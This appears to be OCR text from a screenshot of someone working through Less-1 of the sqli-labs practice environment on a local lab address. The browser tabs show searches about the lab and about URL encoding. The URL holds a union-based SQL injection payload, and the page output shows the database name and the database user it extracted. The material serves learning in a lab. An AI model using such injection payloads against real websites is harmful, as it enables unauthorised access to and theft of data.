 Less-1 **Error Based- String**
sqli-labs less1_百度搜索
通过sqli-labs学习sql注入——基
#的url编码_百度搜索
URL编码_百度百科
不安全 | 192.168.11.136:8081/Less-1/?id=-1%27%20%20union%20select%201,database(),user()%20%23
Welcome Dhakkan
Your Login name:security
Your Password:root@localhost